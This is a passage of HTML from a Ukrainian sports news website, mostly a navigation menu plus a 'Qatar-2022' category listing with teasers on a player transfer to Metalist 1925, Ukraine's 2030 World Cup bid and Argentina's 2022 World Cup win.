		<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-903 dropdown"><a class="dropdown-item" title="НІМЕЧЧИНА" href="https://sportyvka.com.ua/category/novyny/eurochamps/bundesliga">НІМЕЧЧИНА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17820"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35406"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/bundesliha-bundesliha-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1003 dropdown"><a class="dropdown-item" title="ФРАНЦІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-1">ФРАНЦІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17819"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-35445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35445"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/liha-1-liha-1-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-45860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45860"><a class="dropdown-item" title="НІДЕРЛАНДИ" href="https://sportyvka.com.ua/category/novyny/eurochamps/niderlandy">НІДЕРЛАНДИ</a></li>
		<li id="menu-item-45856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45856"><a class="dropdown-item" title="ПОРТУГАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/portugaliya">ПОРТУГАЛІЯ</a></li>
		<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004"><a class="dropdown-item" title="БЕЛЬГІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/league-jupiler">БЕЛЬГІЯ</a></li>
		<li id="menu-item-45858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45858"><a class="dropdown-item" title="ШОТЛАНДІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/shotlandiia">ШОТЛАНДІЯ</a></li>
		<li id="menu-item-45859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45859"><a class="dropdown-item" title="АВСТРІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/avstriia">АВСТРІЯ</a></li>
		<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a class="dropdown-item" title="ПОЛЬЩА" href="https://sportyvka.com.ua/category/novyny/eurochamps/ekstraklasa">ПОЛЬЩА</a></li>
	</ul>
</li>
	<li id="menu-item-45817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45817"><a class="dropdown-item" title="НАЦІОНАЛЬНІ ЗБІРНІ" href="https://sportyvka.com.ua/category/novyny/natsionalni-zbirni">НАЦІОНАЛЬНІ ЗБІРНІ</a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38331"><a class="dropdown-item" title="ПОЗА ЄВРОПОЮ" href="https://sportyvka.com.ua/category/novyny/za-okeanom">ПОЗА ЄВРОПОЮ</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-988 dropdown"><a class="dropdown-item" title="ІГРОВІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/ihrovi">ІГРОВІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a class="dropdown-item" title="ТЕНІС" href="https://sportyvka.com.ua/category/novyny/ihrovi/tennis">ТЕНІС</a></li>
		<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a class="dropdown-item" title="БАСКЕТБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/basketball">БАСКЕТБОЛ</a></li>
		<li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-994"><a class="dropdown-item" title="ХОКЕЙ" href="https://sportyvka.com.ua/category/novyny/ihrovi/hockey">ХОКЕЙ</a></li>
		<li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-992"><a class="dropdown-item" title="ГАНДБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/handball">ГАНДБОЛ</a></li>
		<li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-991"><a class="dropdown-item" title="ВОЛЕЙБОЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/valleyball">ВОЛЕЙБОЛ</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-990"><a class="dropdown-item" title="ВОДНЕ ПОЛО" href="https://sportyvka.com.ua/category/novyny/ihrovi/vodne-polo">ВОДНЕ ПОЛО</a></li>
		<li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6461"><a class="dropdown-item" title="ФУТЗАЛ" href="https://sportyvka.com.ua/category/novyny/ihrovi/futzal">ФУТЗАЛ</a></li>
	</ul>
</li>
	<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-995 dropdown"><a class="dropdown-item" title="ІНШІ ВИДИ СПОРТУ" href="https://sportyvka.com.ua/category/novyny/inshi">ІНШІ ВИДИ СПОРТУ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a class="dropdown-item" title="БІАТЛОН" href="https://sportyvka.com.ua/category/novyny/inshi/biathlon">БІАТЛОН</a></li>
		<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a class="dropdown-item" title="БОКС" href="https://sportyvka.com.ua/category/novyny/inshi/boxing">БОКС</a></li>
		<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a class="dropdown-item" title="ЛЕГКА АТЛЕТИКА" href="https://sportyvka.com.ua/category/novyny/inshi/athletics">ЛЕГКА АТЛЕТИКА</a></li>
		<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a class="dropdown-item" title="БОРОТЬБА" href="https://sportyvka.com.ua/category/novyny/inshi/wrestling">БОРОТЬБА</a></li>
		<li id="menu-item-3059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3059"><a class="dropdown-item" title="ДЗЮДО" href="https://sportyvka.com.ua/category/novyny/inshi/dzyudo">ДЗЮДО</a></li>
		<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a class="dropdown-item" title="ПЛАВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/swimming">ПЛАВАННЯ</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1001"><a class="dropdown-item" title="ФЕХТУВАННЯ" href="https://sportyvka.com.ua/category/novyny/inshi/fencing">ФЕХТУВАННЯ</a></li>
		<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a class="dropdown-item" title="ФОРМУЛА-1" href="https://sportyvka.com.ua/category/novyny/inshi/formula-1">ФОРМУЛА-1</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307 dropdown"><a class="nav-link" title="3. ГЛАС НАРОДУ" href="https://sportyvka.com.ua/hlas" data-toggle="dropdown" class="dropdown-toggle">3. ГЛАС НАРОДУ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-15193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15193"><a class="dropdown-item" title="Опитування" href="https://sportyvka.com.ua/opytuvannia">Опитування</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="nav-link" title="4. ПРЯМА МОВА" href="https://sportyvka.com.ua/category/priama-mova">4. ПРЯМА МОВА</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a class="nav-link" title="5. ВІДЕО" href="https://sportyvka.com.ua/category/video">5. ВІДЕО</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a class="nav-link" title="6. НАЖИВО" href="https://sportyvka.com.ua/nazhyvo">6. НАЖИВО</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a class="nav-link" title="7. ІНСАЙДИ" href="https://sportyvka.com.ua/category/insaidy">7. ІНСАЙДИ</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a class="nav-link" title="8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ" href="https://sportyvka.com.ua/category/paralelna-realnist">8. ПАРАЛЕЛЬНА РЕАЛЬНІСТЬ</a></li>
<li id="menu-item-20131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20131 dropdown"><a class="nav-link" title="9. ОЙ Я ЛУСНУ!" href="https://sportyvka.com.ua/oy-ia-lusnu" data-toggle="dropdown" class="dropdown-toggle">9. ОЙ Я ЛУСНУ! </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-22257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22257"><a class="dropdown-item" title="Відеоприколи" href="https://sportyvka.com.ua/videoprykoly">Відеоприколи</a></li>
	<li id="menu-item-20132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20132"><a class="dropdown-item" title="Меми" href="https://sportyvka.com.ua/memy">Меми</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a class="dropdown-item" title="Актаульні анекдоти" href="https://sportyvka.com.ua/category/anekdoty">Актаульні анекдоти</a></li>
	<li id="menu-item-20211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20211"><a class="dropdown-item" title="Анекдоти про бокс" href="https://sportyvka.com.ua/anekdoty-pro-boks">Анекдоти про бокс</a></li>
	<li id="menu-item-7934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7934"><a class="dropdown-item" title="Анекдоти про збірну Росії" href="https://sportyvka.com.ua/anekdoty-pro-zbirnu-rosii">Анекдоти про збірну Росії</a></li>
	<li id="menu-item-20145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20145"><a class="dropdown-item" title="Анекдоти про парашатустів" href="https://sportyvka.com.ua/anekdoty-pro-parashatustiv">Анекдоти про парашатустів</a></li>
	<li id="menu-item-20144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20144"><a class="dropdown-item" title="Анекдоти про фігурне катання" href="https://sportyvka.com.ua/anekdoty-pro-fihurne-katannia">Анекдоти про фігурне катання</a></li>
</ul>
</li>
<li id="menu-item-11978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11978 dropdown"><a class="nav-link" title="10. ПРОГНОЗИ" href="https://sportyvka.com.ua/predictions" data-toggle="dropdown" class="dropdown-toggle">10. ПРОГНОЗИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-39199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39199 dropdown"><a class="dropdown-item" title="Ліга чемпіонів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Ліга чемпіонів</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-20279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20279"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-20280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20280"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-chempioniv-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39200 dropdown"><a class="dropdown-item" title="Українська прем&#039;єр-ліга" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Українська прем&#8217;єр-ліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17877"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-37948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37948"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/upl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39201 dropdown"><a class="dropdown-item" title="АПЛ" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">АПЛ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-34624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34624"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/apl-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39202 dropdown"><a class="dropdown-item" title="Прімера" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Прімера</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17949"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17950"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/primera-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39203 dropdown"><a class="dropdown-item" title="Серія А" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Серія А</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-18667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18667"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-54478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54478"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/seriia-a-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39204 dropdown"><a class="dropdown-item" title="Бундесліга" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Бундесліга</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17996"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-17997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17997"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/bundesliha-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-39205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39205 dropdown"><a class="dropdown-item" title="Ліга 1" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Ліга 1</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-17879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17879"><a class="dropdown-item" title="Зробити прогноз" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26?action=rounds">Зробити прогноз</a></li>
		<li id="menu-item-35446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35446"><a class="dropdown-item" title="Рейтинг прогнозистів" href="https://sportyvka.com.ua/jswprediction_league/liha-1-25-26">Рейтинг прогнозистів</a></li>
	</ul>
</li>
	<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a class="dropdown-item" title="Правила прогнозів" href="https://sportyvka.com.ua/pravyla-prohnoziv">Правила прогнозів</a></li>
</ul>
</li>
<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1165 dropdown"><a class="nav-link" title="11. ВІКТОРИНИ" href="https://sportyvka.com.ua/viktoryny" data-toggle="dropdown" class="dropdown-toggle">11. ВІКТОРИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a class="dropdown-item" title="Квізи" href="https://sportyvka.com.ua/kvizy">Квізи</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a class="dropdown-item" title="1+1" href="https://sportyvka.com.ua/11-2">1+1</a></li>
	<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a class="dropdown-item" title="Архів запитань" href="https://sportyvka.com.ua/arxiv-zapitan">Архів запитань</a></li>
</ul>
</li>
<li id="menu-item-12735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12735 dropdown"><a class="nav-link" title="12. СТАВКИ" href="https://sportyvka.com.ua/stavky" data-toggle="dropdown" class="dropdown-toggle">12. СТАВКИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12733"><a class="dropdown-item" title="Колективний розум проти букмекерської контори" href="https://sportyvka.com.ua/kolektyvnyy-rozum-proty-bukmekerskoi-kontory">Колективний розум проти букмекерської контори</a></li>
	<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12734"><a class="dropdown-item" title="Як вигравати у букмекерів" href="https://sportyvka.com.ua/yak-vyhravaty-u-bukmekeriv">Як вигравати у букмекерів</a></li>
</ul>
</li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a class="nav-link" title="13. О НА МАЄШ!" href="https://sportyvka.com.ua/category/zhovtyzna">13. О НА МАЄШ!</a></li>
<li id="menu-item-41198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-41198 dropdown active"><a class="nav-link" title="14. ЄВРО-2024" href="https://sportyvka.com.ua/category/yevro-2024" data-toggle="dropdown" class="dropdown-toggle">14. ЄВРО-2024 </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-45862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-45862 dropdown active"><a class="dropdown-item" title="АРХІВ ЗБІРНИХ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh">АРХІВ ЗБІРНИХ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-35948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35948"><a class="dropdown-item" title="ЛІГА НАЦІЙ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy/liha-natsiy">ЛІГА НАЦІЙ</a></li>
		<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-40995 dropdown active"><a class="dropdown-item" title="КАТАР-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022">КАТАР-2022</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-44103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44103"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022?action=calendar">Календар</a></li>
			<li id="menu-item-44104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44104"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/chempionat-svitu-chempionat-svitu-2022">Турнірні таблиці</a></li>
			<li id="menu-item-20216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20216"><a class="dropdown-item" title="ВІДБІР НА ЧС-2022" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/chs">ВІДБІР НА ЧС-2022</a></li>
			<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40996"><a class="dropdown-item" title="НАВКОЛО ЧЕМПІОНАТУ СВІТУ" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu">НАВКОЛО ЧЕМПІОНАТУ СВІТУ</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a class="nav-link" title="15. КОЛО СПОРТУ" href="https://sportyvka.com.ua/category/kolo-sportu">15. КОЛО СПОРТУ</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a class="nav-link" title="16. КОМУ ЗА 16" href="https://sportyvka.com.ua/category/za-16">16. КОМУ ЗА 16</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<div class="clearfix"></div>
 <div class="mg-breadcrumb-section">
    <!--overlay--> 
    <div class="overlay">
      <!--container--> 
      <div class="container">
        <!--row--> 
        <div class="row align-items-center justify-content-between px-4">
          <!--col-md-12--> 
            <!--mg-breadcrumb-title-->
          <div class="mg-breadcrumb-title">
            <h1>КАТАР-2022</h1>          </div>
            <!--/mg-breadcrumb-title--> 
            <!--mg-page-breadcrumb--> 
            <ul class="mg-page-breadcrumb">
              <li><a href="https://sportyvka.com.ua">Домівка</a></li>
              <li class="active">Захисник олімпійської збірної України змінив команду</li>
            </ul>
            <!--/mg-page-breadcrumb-->
        </div>
        <!--/row--> 
      </div>
      <!--/container--> 
    </div>
    <!--/overlay--> 
  </div>
<div class="clearfix"></div>

<div id="content" class="container">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-71764" class="post-71764 post type-post status-publish format-standard has-post-thumbnail hentry category-navkolo-chempionatu-svitu category-persha-liha tag-metalist-1925 tag-saliuk tag-chornomorets">
                            <!-- mg-posts-sec mg-posts-modul-6 -->
                            <div class="mg-posts-sec mg-posts-modul-6  wd-back">
                                <!-- mg-posts-sec-inner -->
                                <div class="mg-posts-sec-inner row">
                                                                        <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2024/08/saluk.webp');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a><a class="newses-categories category-color-2" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha" alt="Переглянути всі записи в ПЕРША ЛІГА"> 
                                 ПЕРША ЛІГА
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/71764-zakhysnyk-olimpiyskoi-zbirnoi-ukrainy-zminyv-komandu.html">Захисник олімпійської збірної України змінив команду</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2024/08">
         Сер 6, 2024</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>22-річний футболіст перейшов до харківської команди. ​«Металіст 1925» оголосив про підписання захисника «Чорноморця» Володимира Салюка. 22-річний футболіст уклав з харківським клубом контракт на 4 роки. Інші деталі трансферу невідомі. У&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2023/03/cup.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/novyny" alt="Переглянути всі записи в 2. НОВИНИ"> 
                                 2. НОВИНИ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022/navkolo-chempionatu-svitu" alt="Переглянути всі записи в НАВКОЛО ЧЕМПІОНАТУ СВІТУ"> 
                                 НАВКОЛО ЧЕМПІОНАТУ СВІТУ
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/47619-chs-2030-v-ukraini-nasha-kraina-taky-podaie-zaiavku.html">ЧС-2030 в Україні: наша країна таки подає заявку</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2023/04">
         Кві 6, 2023</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Україна все ж має шанси провести матчі мундіалю. Україна все ще може прийняти матчі чемпіонату світу-2030, інформує CNN. Нагадаємо, у жовтні 2022 року Україна приєдналася до спільної заявки Іспанії та&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
                                                                                       <div class="mg-blog-thumb back-img md" style="background-image: url('https://sportyvka.com.ua/wp-content/uploads/2022/12/photo_2022-12-18_20-50-27.jpg');">
                                                
                                                <span class="post-form"><i class="fa fa-camera"></i></span>
                                            </div> 
                                        </div>
                                        <div class="mg-sec-top-post col">
                                             <div class="mg-blog-category">
                                                <a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/holovne" alt="Переглянути всі записи в 1. ГОЛОВНЕ"> 
                                 1. ГОЛОВНЕ
                             </a><a class="newses-categories category-color-1" href="https://sportyvka.com.ua/category/yevro-2024/arkhiv-zbirnykh/14-katar-2022" alt="Переглянути всі записи в КАТАР-2022"> 
                                 КАТАР-2022
                             </a>                                                </div>
                                             <h4 class="title"><a href="https://sportyvka.com.ua/45127-eyforiia-albiseleste-arhentyna-ta-mesi-chempiony-svitu.html">Ейфорія «альбіселесте»: Аргентина та Месі – чемпіони світу</a></h4>
                                                <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://sportyvka.com.ua/date/2022/12">
         Гру 18, 2022</a></span>
             </div>
                                                <div class="mg-content overflow-hidden">
                                                <p>Підопічні Ліонеля Скалоні тріумфували на мундіалі, обігравши французів у серії післяматчевих пенальті У фінальному матчі чемпіонату світу з футболу в Катарі збірна Аргентини перемогла Францію у серії післяматчевих пенальті –&hellip;</p>
                                            </div>
                                        </div>
                                    </div>
                                                                         <div class="d-md-flex mg-posts-sec-post mb-4 w-100">
                                        <div class="col-12 col-md-6">
